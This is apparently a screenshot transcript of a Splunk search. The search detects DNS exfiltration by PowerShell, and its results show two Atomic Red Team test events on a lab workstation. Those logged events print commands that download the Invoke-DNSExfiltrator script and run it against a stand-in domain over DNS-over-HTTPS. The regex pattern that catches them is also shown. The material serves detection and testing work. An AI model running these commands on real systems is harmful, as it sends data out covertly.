 http://localhost:8000/en-US/app/search/search?earliest=0&latest=&q=search index%3Dmain sourcetype
80%
VPN
B
splunk>Enterprise
7
Administrator
New Search
Save As
Create Table View
Close
index=main sourcetype=xmlwineventlog "powershell.exe"
| rex field=_raw "Name='CommandLine'>(?<CommandLine>[^<]+)<"
| rex field=_raw "Name='User'>(?<User>[^<]+)<"
| where match(CommandLine, "(?i)(DNSExfiltrator|Invoke-DNSExfiltrator|-doh\s+\w+.*-d\s+\S+\.\S+)")
| table _time, host, User, CommandLine
Time range: All time
2 events (before 6/26/26 2:39:21.000 PM)
No Event Sampling
Job
Verbose Mode
Events (2)
Patterns
Statistics (2)
Visualization
Show: 20 Per Page
Format
Preview: On
_time
host
User
CommandLine
2026-06-25
14:16:19.626
DESKTOP-
TM5HH0F
DESKTOP-
TM5HH0F\socadmin
"powershell.exe" &amp; {Import-Module \""C:\AtomicRedTeam\atomics\..\ExternalPayloads\dnsexfil.ps1\""
Invoke-DNSExfiltrator -i \""C:\AtomicRedTeam\atomics\..\ExternalPayloads\dnsexfil.ps1\"" -d target.example.com -p atomic -doh google -t 500}
2026-06-25
14:14:57.224
DESKTOP-
TM5HH0F
DESKTOP-
TM5HH0F\socadmin
"powershell.exe" &amp; {New-Item -Type Directory \""C:\AtomicRedTeam\atomics\..\ExternalPayloads\\"" -ErrorAction Ignore -Force | Out-Null
IWR \""https://raw.githubusercontent.com/Arno0x/DNSExfiltrator/8faa972408b0384416fffd5b4d42a7aa00526ca8/Invoke-DNSExfiltrator.ps1\"" -OutFile \""C:
\AtomicRedTeam\atomics\..\ExternalPayloads\dnsexfil.ps1\""}